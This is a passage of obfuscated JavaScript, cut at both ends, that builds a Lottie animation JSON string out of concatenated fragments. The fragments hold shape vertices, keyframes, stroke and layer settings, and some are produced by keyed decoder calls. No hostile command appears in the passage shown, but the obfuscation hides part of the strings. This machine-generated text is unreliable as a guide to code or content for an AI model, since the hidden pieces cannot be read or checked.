0xa9f)+'1.001],[34'+'.856,7.634'+'],[17.552,'+'-25.302],['+'12.196,-4.'+'444]],\x22v\x22:'+'[[-95,-265'+'.5],[10.11'+H(0x950,0x7ea)+'],[78,-183'+'.5],[111.0'+'13,-95.758'+'],[42.499,'+'-27.762],['+'-7.5,48.50'+'8],[-31.38'+'9,118.281]'+',[19.247,1')+('57.148],[8'+'6.874,166]'+',[152.78,1'+'43.562],[1'+'97.755,96.'+'092]]}],\x22t'+'\x22:0},{\x22o\x22:'+L(0xa1c,'fVgo')+',\x22y\x22:0.167'+'},\x22i\x22:{\x22x\x22'+n(0x1f3,-a0gz.U1)+':0.833},\x22s'+'\x22:[{\x22c\x22:fa'+'lse,\x22i\x22:[['+'-32.125,-1'+'5.813],[-2'+'9.758,-19.'+'937],[-23.'+'554,-19.14'+'7],[5.737,'+'-36.233],['+'22.975,-12'+'.457],[14.'+L(0x36b,'u6sn')+'4],[1.145,'+'-24.356],['+'-33.804,-0'+'.142],[-17'+'.35,-0.109'+'],[-23.583'+',27.47],[-'+'17.043,6.2'+'09]],\x22o\x22:['+'[35.014,17'+'.234],[28.'+'804,19.298'+'],[35.949,'+'29.222],[-'+H(a0gz.U2,0xb60)+'34],[-29.1'+'97,15.831]'+',[-14.654,'+'44.449],[-'+'0.658,13.9'+'94],[36.23'+'5,0.152],['+'35.682,0.2'+'24],[20.05'+'9,-23.365]'+H(a0gz.U3,0x62e)+'4.444]],\x22v'+'\x22:[[-95,-2'+'65.373],[1'+'4.447,-237'+'.087],[77.'+'498,-181.2'+'79],[105.2'+n(0x49e,0x530)+',[40.491,-'+'19.638],[-'+'12.771,43.'+L(0x304,'u6sn')+'374,122.85'+'],[19.498,'+'163.24],[8'+'8.129,160.'+'796],[150.'+'395,139.18'+'3],[196.56'+'3,100.598]'+']}],\x22t\x22:10'+'},{\x22o\x22:{\x22x'+'\x22:0.167,\x22y'+'\x22:0.167},\x22'+'i\x22:{\x22x\x22:0.'+'833,\x22y\x22:0.'+'833},\x22s\x22:['+'{\x22c\x22:false'+',\x22i\x22:[[-30'+'.254,-19.1'+'51],[-33.3'+'54,-12.404'+'],[-21.653'+',-22.817],'+'[5.737,-36'+'.233],[28.'+'907,-13.10'+'8],[11.014'+L(0x558,'#DoR')+'[-1.114,-5'+'.698],[-31'+'.523,-5.30'+'6],[-20.06'+',3.268],[-'+'14.861,10.'+'716],[-15.'+'6,5.765]],'+'\x22o\x22:[[40.6'+'61,25.738]'+',[32.739,1')+('2.175],[31'+'.89,33.605'+'],[-7.605,'+'48.034],[-'+'30.248,13.'+'716],[-12.'+'535,33.827'+s(0x6a5,'^fom')+'5.182],[27'+H(0x8ff,0x743)+'],[39.625,'+'-6.455],[2'+n(0x19d,-0x13d)+'011],[12.1'+'76,-4.5]],'+'\x22v\x22:[[-95,'+'-267.15],['+'15.702,-23'+'7.594],[78'+'.502,-182.'+'929],[101.'+'475,-101.3'+'42],[42.49'+L(0x502,a0gz.EF)+',[-18.293,'+'43.431],[-'+'23.985,120'+'.565],[20.'+'753,169.58'+'7],[88.38,'+'161.304],['+'150.897,13'+n(0x50,-0x293)+'5.559,109.'+'483]]}],\x22t'+'\x22:20},{\x22o\x22'+':{\x22x\x22:0.16'+'7,\x22y\x22:0.16'+'7},\x22i\x22:{\x22x'+'\x22:0.833,\x22y'+L(0x96a,'IY9r')+'s\x22:[{\x22c\x22:f'+'alse,\x22i\x22:['+'[-28.947,-'+'21.074],[-'+'32.519,-4.'+'579],[-17.'+'965,-20.57'+n(0x63e,a0gz.U4)+',-33.706],'+H(0xb14,0x9f8)+'7.677],[15'+'.715,-24.8'+'85],[-2.13'+L(0x6ae,a0gz.Xb)+'[-19.749,-'+'6.361],[-2'+'2.146,7.21'+'8],[-28.16'+'4,9.447],['+'-12.588,6.'+'654]],\x22o\x22:'+'[[43.547,3'+'1.704],[34'+n(0x445,0x257)+',[25.408,2'+'9.095],[-1'+n(0x611,0x8cc)+'6],[-28.91'+L(0x902,'165x')+'[-18.101,2'+'8.663],[6.'+'416,16.26]'+n(0x516,0x488)+'.647],[34.'+'605,-11.27'+'8],[29.195'+',-9.793],['+'11.476,-6.'+'066]],\x22v\x22:'+H(0x7ba,0x9d5)+'-271.592],'+L(0x85c,'Hk!]')+'35.31],[82'+'.769,-186.'+'737],[100.'+'722,-105.1'+'5],[43.001'+',-7.454],['+'-22.811,43'+'.177],[-21'+'.977,122.3'+'42],[21.75'+'7,171.871]'+',[87.626,1'+'65.365],[1'+H(0xc22,0xc04)+'.771],[196'+'.061,115.8'+'29]]}],\x22t\x22')+(':30},{\x22o\x22:'+'{\x22x\x22:0.167'+',\x22y\x22:0.167'+'},\x22i\x22:{\x22x\x22'+':0.833,\x22y\x22'+':0.833},\x22s'+s(0x974,'aYpY')+'lse,\x22i\x22:[['+'-29.506,-2'+'0.284],[-3'+'6.785,-2.8'+L(0x4b5,'Hk!]')+'61,-23.325'+'],[23.517,'+'-29.391],['+'18.429,-16'+'.535],[15.'+'532,-17.79'+'2],[-14.41'+'6,-20.675]'+',[-14.561,'+n(0x6d2,0x544)+'6.905,5.16'+'4],[-35.69'+'3,10.716],'+'[-10.078,1'+'0.969]],\x22o'+'\x22:[[42.794'+',29.419],['+'34.828,2.6'+'53],[22.97'+'8,31.05],['+'-30.11,37.'+'63],[-25.5'+'71,22.944]'+',[-22.294,'+'25.538],[9'+'.998,14.33'+'9],[30.198'+n(a0gz.U5,0x832)+'0.299,-6.2'+'01],[29.49'+'3,-8.855],'+'[8.782,-9.'+'559]],\x22v\x22:'+'[[-90.608,'+'-275.019],'+'[15.451,-2'+'29.471],[8'+'7.412,-188'+'.64],[102.'+'605,-103.1'+'19],[46.82'+'8,-8.342],'+'[-22.81,43'+'.177],[-19'+'.091,121.4'+'54],[24.76'+L(0x712,'*6Td')+',[88.63,17'+L(0x387,'HP5h')+'0.772,139.'+'817],[196.'+'563,117.09'+'8]]}],\x22t\x22:'+'40},{\x22o\x22:{'+'\x22x\x22:0.167,'+'\x22y\x22:0.167}'+',\x22i\x22:{\x22x\x22:'+'0.833,\x22y\x22:'+'0.833},\x22s\x22'+':[{\x22c\x22:fal'+'se,\x22i\x22:[[-'+'32.844,-14'+'.258],[-38'+'.417,-4.96'+'],[-17.386'+',-21.802],'+'[25.946,-2'+'0.266],[8.'+s(0x951,'#DoR')+H(0xd37,0xc6d)+H(0x6c4,0x960)+n(0x317,0x301)+H(0x79c,0x6f7)+'11.466,-9.'+'407],[-11.'+'828,4.08],'+n(0x82e,0x41f)+'.875],[-10'+'.078,10.96'+'9]],\x22o\x22:[['+'40.284,17.'+'488],[34.6'+L(0x517,a0gz.U6)+'[24.084,30'+'.2],[-43.6'+'22,34.072]'+',[-16.373,'+L(0x993,'jwLb'))+('22.294,25.'+'538],[14.8'+'24,13.087]'+',[26.232,2'+'1.521],[20'+'.065,-6.92'+'1],[30.066'+',-8.83],[8'+'.782,-9.55'+'9]],\x22v\x22:[['+'-91.235,-2'+n(0x599,0x3c5)+'5.953,-223'+n(0x481,0x600)+'181,-190.4'+'17],[106.6'+L(0x61b,'^fom')+',[44.068,-'+'8.342],[-2'+'6.324,53.0'+'77],[-19.0'+'91,121.454'+'],[29.789,'+'168.317],['+'92.646,175'+'.773],[151'+'.902,144.2'+'6],[196.56'+'3,117.098]'+']}],\x22t\x22:50'+'},{\x22o\x22:{\x22x'+'\x22:0.167,\x22y'+'\x22:0.167},\x22'+'i\x22:{\x22x\x22:0.'+'833,\x22y\x22:0.'+'833},\x22s\x22:['+'{\x22c\x22:false'+',\x22i\x22:[[-35'+'.071,-7.21'+L(0x36f,a0gz.U7)+'8,-13.971]'+',[-15.88,-'+'20.278],[2'+'0.109,-10.'+'793],[13.5'+'26,-25.738'+'],[23.201,'+s(0x333,a0gz.U8)+'-27.043,-1'+'6.679],[-1'+'8.118,-15.'+'88],[-11.8'+'28,4.08],['+'-31.678,14'+'.397],[-5.'+'811,15.411'+']],\x22o\x22:[[5'+'0.449,10.3'+'8],[32.851'+',11.87],[2'+'3.816,30.4'+n(0x1b0,0x270)+'87,28.868]'+',[-25.996,'+'49.466],[-'+'21.113,23.'+'586],[18.3'+'38,11.31],'+'[25.516,22'+'.365],[20.'+'065,-6.921'+'],[28.528,'+'-12.965],['+'4.58,-12.1'+'46]],\x22v\x22:['+'[-92.49,-2'+'76.162],[1'+'5.828,-220'+'.206],[96.'+'824,-188.7'+'67],[109.5'+'07,-94.362'+'],[36.538,'+'-5.169],[-'+'26.575,62.'+'47],[-20.3'+'46,124.246'+'],[34.808,'+'163.494],['+'97.666,177'+'.804],[153'+'.658,149.3'+'37],[195.5'+'59,101.867'+']]}],\x22t\x22:6'+'0},{\x22o\x22:{\x22'+'x\x22:0.167,\x22'+'y\x22:0.167},'+'\x22i\x22:{\x22x\x22:0'+'.833,\x22y\x22:0')+('.833},\x22s\x22:'+'[{\x22c\x22:fals'+'e,\x22i\x22:[[-3'+'5.541,-4.3'+'44],[-36.3'+'58,-23.437'+'],[-15.531'+',-18.352],'+'[13.478,-1'+'1.748],[20'+'.097,-45.5'+H(0x300,a0gz.U9)+',-27.184],'+'[-27.043,-'+'16.679],[-'+'18.62,-12.'+L(0x5fc,'Rnww')+'674,2.246]'+',[-30.456,'+'21.839],[-'+'5.937,9.31'+'9]],\x22o\x22:[['+'55.846,6.8'+'26],[35.62'+'5,22.964],'+'[27.415,32'+L(0x8e5,'fVgo')+'.017,40.11'+s(0x3ac,'Be#k')+',52.639],['+'-21.46,23.'+'27],[18.33'+'8,11.31],['+'28.203,18.'+'863],[20.4'+'24,-4.297]'+',[23.289,-'+'16.7],[6.9'+'74,-10.948'+']],\x22v\x22:[[-'+L(0x64d,']Sok')+'2.862],[15'+'.828,-220.'+n(0x37d,0x687)+'84,-183.69'+'],[112.77,'+'-91.569],['+'29.259,-7.'+'453],[-22.'+'81,68.054]'+',[-21.852,'+'130.592],['+'37.695,158'+'.671],[97.'+'415,178.31'+'2],[155.41'+'5,151.748]'+',[195.183,'+'97.171]]}]'+',\x22t\x22:70},{'+'\x22o\x22:{\x22x\x22:0'+'.167,\x22y\x22:0'+'.167},\x22i\x22:'+'{\x22x\x22:0.833'+',\x22y\x22:0.833'+L(0x78a,'vbtr')+'\x22:false,\x22i'+'\x22:[[-35.73'+'3,-2.284],'+L(0x97d,'7v&g')+'29.317],[-'+'17.637,-14'+'.567],[8.3'+'33,-12.382'+'],[21.19,-'+'42.047],[2'+'1.627,-24.'+'803],[-27.'+'176,-16.46'+'],[-25.684'+n(0x3c,0x1d4)+'-11.326,0.'+'907],[-18.'+L(0x72c,'joxk')+'],[-15.976'+',11.604]],'+'\x22o\x22:[[61.1'+'16,3.907],'+'[34.872,30'+'.199],[32.'+'722,27.025'+'],[-34.081'+',50.645],['+'-25.894,51'+'.383],[-18'+'.352,21.04'+'7],[18.463'+',11.183],['+'30.951,11.'+'028],[20.8')+('05,-1.665]'+',[18.216,-'+'22.123],[1'+'0.503,-7.6'+'28]],\x22v\x22:['+'[-93.871,-'+'267.912],['+'17.71,-222'+'.617],[97.'+'326,-178.9'+'94],[113.3'+'97,-91.062'+'],[22.733,'+'-7.707],[-'+'17.791,70.'+'339],[-20.'+'095,138.96'+'9],[44.346'+',158.29],['+'103.815,17'+H(0x8f2,0xbef)+'4.662,150.'+'352],[195.'+n(0x772,0x897)+']]}],\x22t\x22:8'+'0},{\x22s\x22:[{'+'\x22c\x22:false,'+'\x22i\x22:[[-35.'+'183,-6.647'+'],[-32.329'+',-31.166],'+'[-21.583,-'+H(0x259,0x4d0)+'.701,-20.1'+'25],[25.33'+'1,-33.861]'+',[7.816,-1'+'6.93],[-28'+'.472,-19.4'+'06],[-28.7'+'85,-3.695]'+',[-11.326,'+'0.907],[-1'+'5.615,21.7'+'59],[-15.7'+'25,6.527]]'+',\x22o\x22:[[38.'+'151,7.207]'+',[37.382,3'+'6.037],[27'+'.792,19.70'+L(0x706,'ef&s')+'5,57.918],'+'[-20.225,2'+'7.035],[-1'+'1.826,25.6'+s(0x8ef,'#2Q$')+'7,12.157],'+'[32.589,4.'+'184],[20.8'+n(0x11b,-0x19d)+s(0x9db,'IY9r')+L(a0gz.Ui,a0gz.Ug)+'1.989,-4.9'+'76]],\x22v\x22:['+'[-95.126,-'+'265.373],['+'19.091,-22'+'8.202],[90'+'.55,-175.4'+H(0xaa1,0x6ad)+'5,-90.808]'+',[20.098,-'+L(0x5a5,'1gZK')+'5.783,71.1'+'],[-15.452'+',148.108],'+'[49.617,15'+'9.052],[11'+'2.6,169.80'+'8],[153.91'+',142.102],'+'[194.681,9'+'7.679]]}],'+'\x22t\x22:90}],\x22'+'ix\x22:2}},{\x22'+'ty\x22:\x22st\x22,\x22'+'bm\x22:0,\x22hd\x22'+L(0x99b,'RV4d')+n(0x419,0x1b4)+'ctor\x20Graph'+'ic\x20-\x20Strok'+'e\x22,\x22nm\x22:\x22S'+'troke\x201\x22,\x22'+'lc\x22:1,\x22lj\x22'+':1,\x22ml\x22:4,'+'\x22o\x22:{\x22a\x22:0'+',\x22k\x22:100,\x22'+'ix\x22:4},\x22w\x22'+L(0x373,'^fom'))+('\x22:0.3,\x22ix\x22'+':5},\x22c\x22:{\x22'+'a\x22:0,\x22k\x22:['+'1,1,1],\x22ix'+'\x22:3}},{\x22ty'+'\x22:\x22tr\x22,\x22a\x22'+':{\x22a\x22:0,\x22k'+'\x22:[0,0],\x22i'+'x\x22:1},\x22s\x22:'+'{\x22a\x22:0,\x22k\x22'+':[99.606,9'+'8.483],\x22ix'+'\x22:3},\x22sk\x22:'+'{\x22a\x22:0,\x22k\x22'+':0,\x22ix\x22:4}'+',\x22p\x22:{\x22a\x22:'+'0,\x22k\x22:[-4,'+'0],\x22ix\x22:2}'+H(0x6c7,0x89d)+'0,\x22k\x22:0,\x22i'+'x\x22:6},\x22sa\x22'+':{\x22a\x22:0,\x22k'+n(0x564,0x8f8)+'},\x22o\x22:{\x22a\x22'+':0,\x22k\x22:100'+',\x22ix\x22:7}}]'+'}],\x22ind\x22:1'+'8},{\x22ty\x22:4'+n(0x3b5,0x58)+'pe\x20Layer\x202'+'\x22,\x22sr\x22:1,\x22'+n(0x7f9,0xb2e)+':181,\x22ip\x22:'+'0,\x22hd\x22:fal'+'se,\x22ddd\x22:0'+',\x22bm\x22:0,\x22h'+'asMask\x22:fa'+'lse,\x22ao\x22:0'+',\x22ks\x22:{\x22a\x22'+':{\x22a\x22:0,\x22k'+n(0x474,0x51e)+L(0x5f1,'Hk!]')+'\x22:{\x22a\x22:0,\x22'+'k\x22:[100,10'+'0,100],\x22ix'+'\x22:6},\x22sk\x22:'+'{\x22a\x22:0,\x22k\x22'+':0},\x22p\x22:{\x22'+'a\x22:0,\x22k\x22:['+'184.75,304'+'.75,0],\x22ix'+'\x22:2},\x22r\x22:{'+H(0x8fd,0xb61)+'0,\x22ix\x22:10}'+',\x22sa\x22:{\x22a\x22'+':0,\x22k\x22:0},'+'\x22o\x22:{\x22a\x22:0'+',\x22k\x22:100,\x22'+'ix\x22:11}},\x22'+'ef\x22:[],\x22sh'+'apes\x22:[{\x22t'+L(a0gz.UX,'9^o8')+'m\x22:0,\x22hd\x22:'+'false,\x22mn\x22'+':\x22ADBE\x20Vec'+'tor\x20Group\x22'+',\x22nm\x22:\x22Sha'+'pe\x202\x22,\x22ix\x22'+':1,\x22cix\x22:2'+',\x22np\x22:3,\x22i'+'t\x22:[{\x22ty\x22:'+'\x22sh\x22,\x22bm\x22:'+'0,\x22hd\x22:fal'+'se,\x22mn\x22:\x22A'+'DBE\x20Vector'+'\x20Shape\x20-\x20G'+'roup\x22,\x22nm\x22'+':\x22Path\x201\x22,'+'\x22ix\x22:1,\x22d\x22'+':1,\x22ks\x22:{\x22'+'a\x22:1,\x22k\x22:['+'{\x22o\x22:{\x22x\x22:'+H(0x461,0x66e)+'0.167},\x22i\x22'+':{\x22x\x22:0.83'+L(0xa40,'Be#k')+'3},\x22s\x22:[{\x22'+'c\x22:false,\x22'+'i\x22:[[-35.6'+'91,-2.866]'+',[-25.668,'+'-10.732],['+'-6.819,-5.'+'854],[-24.'+'112,-17.62'+'8],[7.292,'+'-44.535],['+'17.75,-10.'+'75],[17.25'+',-50],[0.5')+(',-14],[-44'+'.525,-0.26'+'5],[-14,-1'+'.5],[-19.2'+'5,27.75],['+'-19.25,6.5'+']],\x22o\x22:[[2'+'5.436,2.04'+'2],[8.894,'+'3.718],[26'+'.306,22.58'+'4],[29.75,'+'21.75],[-7'+',42.75],[-'+'19.322,11.'+'702],[-15.'+'264,44.244'+'],[-0.5,14'+'],[42,0.25'+s(0x27c,'Rnww')+',[17.552,-'+'25.302],[1'+'2.298,-4.1'+'53]],\x22v\x22:['+'[-95,-265.'+'5],[-11.84'+',-249.719]'+',[12,-235.'+'5],[78,-18'+'3.5],[107.'+'75,-95.25]'+',[42.75,-2'+'7],[-7.5,4'+'8],[-27.75'+',116.25],['+H(0x697,0x513)+'[87.25,157'+'.75],[145.'+'25,139.5],'+'[196.375,9'+'0.375]]}],'+'\x22t\x22:0},{\x22o'+'\x22:{\x22x\x22:0.1'+'67,\x22y\x22:0.1'+'67},\x22i\x22:{\x22'+'x\x22:0.833,\x22'+'y\x22:0.833},'+'\x22s\x22:[{\x22c\x22:'+'false,\x22i\x22:'+'[[-33.915,'+'-11.483],['+'-28.433,-8'+'.486],[-7.'+'21,-5.392]'+',[-19.875,'+'-18.125],['+'7.105,-45.'+'196],[15.6'+s(0x653,'^fom')+',[13.953,-'+'51.019],[0'+',-14.009],'+'[-37.893,3'+'.959],[-14'+'.06,0.758]'+',[-23.875,'+'26.25],[-1'+n(0x683,0x696)+'],\x22o\x22:[[23'+'.58,7.984]'+H(0x48a,0x48b)+n(0x52c,0x674)+',21.5],[27'+'.23,24.832'+'],[-9,57.2'+'5],[-26.12'+'5,16.125],'+'[-12.375,4'+H(0x8ca,0x6b7)+'5.25],[41.'+'875,-4.375'+'],[20.875,'+'-1.125],[2'+'0.719,-22.'+'781],[12.2'+'78,-4.214]'+'],\x22v\x22:[[-9'+'5,-265.5],'+'[-7.008,-2'+'48.191],[1'+'9,-236],[7'+'6.625,-182'+'.25],[101,'+H(0xd77,0xae1)+'2.875,-20.'+'125],[-13.'+'625,47],[-'+'24.5,120.2'+'5],[22.125'+',157.875],')+('[87.625,15'+'2.875],[14'+'4.625,133.'+'25],[195,9'+'6.312]]}],'+'\x22t\x22:10},{\x22'+'o\x22:{\x22x\x22:0.'+'167,\x22y\x22:0.'+'167},\x22i\x22:{'+'\x22x\x22:0.833,'+'\x22y\x22:0.833}'+',\x22s\x22:[{\x22c\x22'+':false,\x22i\x22'+':[[-32.095'+',-15.873],'+'[-28.54,-6'+'.524],[-9.'+'907,-4.954'+'],[-15.534'+s(0x2d8,'joxk')+s(0x492,'OB[k')+'.929],[19.'+'875,-10.87'+'5],[11.801'+',-35.15],['+H(0xa16,0xa20)+'-32.5,2.37'+'5],[-16.5,'+s(0x547,'IY9r')+s(0x818,'jwLb')+'5],[-18.93'+'8,6.5]],\x22o'+'\x22:[[29.939'+',14.807],['+'9.889,2.26'+'],[32.11,1'+'6.055],[23'+'.375,26.5]'+H(a0gz.US,0x478)+'5],[-26.93'+'3,14.737],'+'[-11.625,3'+'4.625],[4.'+s(a0gz.UE,'9^o8')+'],[41.991,'+'-3.069],[2'+L(0x397,a0gz.gR)+'89],[25.87'+'2,-16.7],['+'12.278,-4.'+'214]],\x22v\x22:'+'[[-95.062,'+'-266.938],'+'[-7.92,-24'+'6.347],[21'+'.75,-236],'+s(0x71a,'D6Ze')+'83.75],[98'+'.75,-104],'+'[47.875,-1'+'5.625],[-1'+'8.125,45.6'+'25],[-23,1'+'22],[28.37'+'5,165.125]'+',[87.625,1'+'52.875],[1'+'44.625,131'+'.375],[191'+'.312,105.9'+'38]]}],\x22t\x22'+':20},{\x22o\x22:'+'{\x22x\x22:0.167'+',\x22y\x22:0.167'+n(0x125,0x1af)+':0.833,\x22y\x22'+':0.833},\x22s'+'\x22:[{\x22c\x22:fa'+n(0x2e5,a0gz.UU)+'-31.333,-1'+'7.33],[-27'+'.467,-5.32'+'5],[-11.13'+',-2.638],['+'-5.625,-7.'+'25],[18.62'+L(0x5b6,'rfYu')+'24.362,-19'+'.465],[14.'+'959,-28.58'+'1],[-1.575'+',-4.332],['+'-27.974,-3'+'.544],[-16'+'.25,5],[-3'+'0.207,10.4'+'99],[-11.0'+'62,7.812]]'+',\x22o\x22:[[33.'+'652,18.613')+('],[9.517,1'+'.845],[34.'+'933,8.279]'+',[21.661,2'+H(0xbfa,a0gz.Ut)+'5.932,52.2'+'12],[-24.8'+'75,19.875]'+',[-15.375,'+'29.375],[6'+',16.5],[27'+'.625,3.5],'+'[19.981,-6'+L(0xa7a,'yRR[')+'5,-7.125],'+'[10.603,-7'+'.488]],\x22v\x22'+':[[-93.312'+',-270.438]'+',[-8.917,-'+'241.917],['+'21.75,-235'+'.5],[81.37'+'5,-186.25]'+',[97.25,-1'+'04.5],[49.'+'625,-12.12'+'5],[-23.37'+'5,45.125],'+'[-21.25,12'+L(0x61e,'7v&g')+L(0x839,'^fom')+'5],[88.5,1'+'55.75],[14'+'4.625,132.'+'125],[191.'+'312,110.93'+'8]]}],\x22t\x22:'+'30},{\x22o\x22:{'+'\x22x\x22:0.167,'+s(0x384,a0gz.Uw)+',\x22i\x22:{\x22x\x22:'+'0.833,\x22y\x22:'+'0.833},\x22s\x22'+':[{\x22c\x22:fal'+'se,\x22i\x22:[[-'+'32.073,-15'+'.918],[-28'+'.594,-7.87'+'8],[-12.49'+',-1.803],['+'-11,-14],['+'22,-29.75]'+',[15.875,-'+'20.875],[1'+'9.18,-22.3'+'28],[-2.52'+'4,-3.857],'+'[-17.375,-'+'4.625],[-1'+'3.5,5.5],['+'-26.125,6.'+'375],[-11.'+'562,10.062'+']],\x22o\x22:[[3'+'1.517,15.6'+L(0x46e,'u6sn')+',2.73],[36'+'.375,5.25]'+',[21.831,2'+'7.786],[-3'+'6.745,49.6'+'89],[-19.2'+'74,25.344]'+',[-24.375,'+'28.375],[1'+'3.25,20.25'+'],[26.909,'+'7.163],[19'+'.36,-7.888'+s(0x2b0,'enUO')+L(0xa01,a0gz.Uw)+'.792,-8.52'+'2]],\x22v\x22:[['+'-92.688,-2'+'73.812],[-'+'11.594,-23'+'8.548],[21'+'.625,-231.'+'75],[86.25'+',-188.25],'+'[100.25,-1'+'02.5],[49.'+'5,-11.688]'+',[-23.375,'+'45.125],[-'+'18.5,120.2'+'5],[30,169'+'.875],[88.'+s(0x6fd,a0gz.U6))+('[144.875,1'+'34.875],[1'+'90.437,114'+'.562]]}],\x22'+'t\x22:40},{\x22o'+'\x22:{\x22x\x22:0.1'+'67,\x22y\x22:0.1'+'67},\x22i\x22:{\x22'+'x\x22:0.833,\x22'+'y\x22:0.833},'+'\x22s\x22:[{\x22c\x22:'+'false,\x22i\x22:'+'[[-34.183,'+'-10.657],['+'-29.829,-1'+'2.233],[-1'+'2.255,-2.3'+'16],[-14.2'+'5,-19],[25'+'.807,-20.0'+'47],[11.03'+'4,-26.046]'+n(a0gz.Ua,0x54f)+'20.937],[-'+'4.363,-4.6'+n(0x49c,0x5b0)+'67,-8.736]'+',[-5.375,2'+'.25],[-26.'+'002,6.859]'+',[-10.437,'+'16.938]],\x22'+'o\x22:[[27.24'+'7,8.494],['+'10.335,4.2'+'39],[36.11'+L(0x9f0,'joxk')+'21.202,28.'+'269],[-42,'+'32.625],[-'+n(0x33e,0x263)+',[-28.625,'+n(0x667,0x757)+'5.938,17],'+'[29.625,16'+'.625],[19.'+'284,-8.072'+'],[20.375,'+n(0x1cf,-0x44)+L(0x788,'P#[W')+'1]],\x22v\x22:[['+'-92.688,-2'+'75.688],[-'+L(0xa72,'&NUQ')+'7.262],[21'+'.625,-227.'+'125],[90,-'+'191.5],[10'+'5,-98.875]'+',[44.25,-1'+'1.062],[-2'+'5.125,53.3'+'75],[-17.9'+'38,119.5],'+'[33.25,167'+'],[94.5,16'+'3.75],[146'+'.5,138.75]'+',[190.437,'+'110.938]]}'+'],\x22t\x22:50},'+'{\x22o\x22:{\x22x\x22:'+'0.167,\x22y\x22:'+'0.167},\x22i\x22'+':{\x22x\x22:0.83'+'3,\x22y\x22:0.83'+'3},\x22s\x22:[{\x22'+'c\x22:false,\x22'+'i\x22:[[-35.4'+'79,-4.825]'+',[-28.202,'+'-15.553],['+'-10.358,-3'+'.699],[-14'+'.5,-17.75]'+',[23.5,-12'+'.875],[23.'+'462,-54.20'+'3],[19.375'+L(0x943,'gWug')+n(a0gz.Uo,0x160)+'6.938],[-1'+s(0x876,'E14L')+'-5.375,2.2'+'5],[-15.71'+'1,7.742],['+L(0x374,'165x')+'812]],\x22o\x22:'+'[[29.01,3.'+'945],[9.77')+('2,5.389],['+'34.611,12.'+'361],[22.3'+'55,27.366]'+',[-30.837,'+'16.895],[-'+'20.75,47.9'+'38],[-29.2'+'57,29.257]'+',[19.742,1'+'2.38],[30.'+'215,15.527'+'],[19.284,'+'-8.072],[1'+'7.25,-8.5]'+',[3.918,-1'+'2.375]],\x22v'+'\x22:[[-92.18'+'8,-275.062'+'],[-8.481,'+'-236.279],'+'[21.625,-2'+'22.25],[92'+'.875,-192.'+'125],[105.'+'25,-91.375'+'],[37.5,-1'+'0.438],[-2'+s(0x4a9,'&NUQ')+'75],[-18.9'+'37,120.812'+'],[42.625,'+'164.625],['+'99.562,166'+'.062],[146'+'.875,143.1'+'25],[189.9'+'37,96.938]'+']}],\x22t\x22:60'+'},{\x22o\x22:{\x22x'+'\x22:0.167,\x22y'+'\x22:0.167},\x22'+'i\x22:{\x22x\x22:0.'+'833,\x22y\x22:0.'+'833},\x22s\x22:['+'{\x22c\x22:false'+',\x22i\x22:[[-35'+'.682,-2.97'+'7],[-25.08'+'5,-16.188]'+s(0x893,'M[TM')+'5.561],[-1'+'4.125,-16.'+'375],[18.7'+'5,-16.375]'+',[16.25,-3'+'7.813],[21'+'.98,-23.73'+'9],[-11.41'+'8,-5.995],'+H(0x930,0x8f4)+'],[-7.562,'+'1.688],[-1'+'2.215,8.92'+'8],[-7.937'+',9.312]],\x22'+'o\x22:[[36.15'+'9,3.017],['+'8.692,5.60'+'9],[30.875'+',19],[23.0'+'81,26.757]'+',[-26.484,'+'23.13],[-2'+'2.219,51.7'+'01],[-28.1'+'25,30.375]'+',[18.687,9'+'.812],[30.'+'215,15.527'+'],[20.403,'+'-4.553],[2'+'7.875,-20.'+'375],[8.42'+',-9.879]],'+'\x22v\x22:[[-92.'+H(0x52e,0x712)+'12],[-5.50'+'2,-238.465'+'],[20.875,'+'-221.5],[9'+'7.375,-185'+'.625],[107'+'.25,-88.12'+'5],[30.75,'+'-12.188],['+'-21.625,69'+'.625],[-19'+H(0x8d7,0x829)+'12],[44.37')+('5,157.625]'+',[100.562,'+'167.812],['+H(0xb57,0x750)+'5.625],[19'+'0.437,90.1'+'88]]}],\x22t\x22'+':70},{\x22o\x22:'+'{\x22x\x22:0.167'+',\x22y\x22:0.167'+'},\x22i\x22:{\x22x\x22'+':0.833,\x22y\x22'+':0.833},\x22s'+L(0x701,'SNgw')+'lse,\x22i\x22:[['+'-35.804,-0'+'.354],[-23'+'.673,-16.4'+'23],[-8.65'+'8,-6.975],'+'[-16.402,-'+'14.314],[1'+'3.47,-20.5'+L(0x7ad,a0gz.Uv)+'4,-29.96],'+'[24.125,-3'+L(0xa9e,'gWug')+'2.46,-7.24'+'2],[-19.19'+'6,-6.714],'+s(0x887,'*6Td')+'.438],[-8.'+'91,10.304]'+',[-15.437,'+'10.062]],\x22'+'o\x22:[[42.28'+'6,0.418],['+n(0x789,0x92d)+'1],[30.875'+',24.875],['+'27.5,24],['+'-23.5,35.8'+'75],[-21,3'+'5.438],[-2'+'4.251,33.5'+'49],[26.56'+'2,15.438],'+'[27.875,9.'+'75],[20.88'+'7,-0.865],'+'[22.375,-2'+'5.875],[10'+'.874,-7.08'+n(0x390,0x4bc)+'-92.938,-2'+'68.562],[-'+'2.32,-241.'+'331],[22.6'+'25,-222.25'+'],[93.75,-'+'180.5],[10'+'8.25,-87.3'+'75],[25.25'+',-12.688],'+'[-16.625,7'+'1.625],[-2'+'1.187,133.'+'688],[46.3'+'75,153.5],'+'[102.812,1'+'65.062],[1'+'46.75,145.'+'375],[190.'+s(0x6dc,'HP5h')+L(0x8e6,'Be#k')+'0},{\x22s\x22:[{'+'\x22c\x22:false,'+'\x22i\x22:[[-35.'+'733,-2.288'+s(0x697,'#2Q$')+L(0x3db,'u6sn')+'[-8.657,-7'+'.398],[-12'+'.75,-11.75'+'],[7.309,-'+n(0x24f,0x176)+'0.605,-22.'+'456],[10.6'+'25,-27.375'+'],[-11.625'+',-11.562],'+'[-31.875,-'+'1.25],[-10'+'.553,0.625'+'],[-7.871,'+'9.956],[-2'+'0.937,10.1'+'88]],\x22o\x22:['+'[37.161,2.'+'38],[9.125')+(',4.777],[2'+'7.5,23.5],'+'[26.84,24.'+'736],[-16.'+'5,48.125],'+'[-25.75,28'+'.062],[-14'+'.648,37.73'+'9],[13.317'+',13.245],['+'29.508,1.1'+'57],[20.06'+'2,-1.188],'+'[18.875,-2'+'3.875],[11'+'.672,-5.67'+s(0x77e,'rCPS')+s(0x93f,a0gz.ie)+'65.125],[-'+'4.018,-245'+'.978],[21.'+'875,-227.1'+'25],[88.75'+',-175.125]'+',[105.125,'+'-87.5],[25'+',-13.312],'+'[-15.625,7'+'1.875],[-2'+'0.375,139.'+n(0x65d,0x329)+L(a0gz.UI,'rfYu')+'07.937,160'+s(0x9c3,'IHrE')+'.5,141.625'+H(0xb8c,0xbec)+',9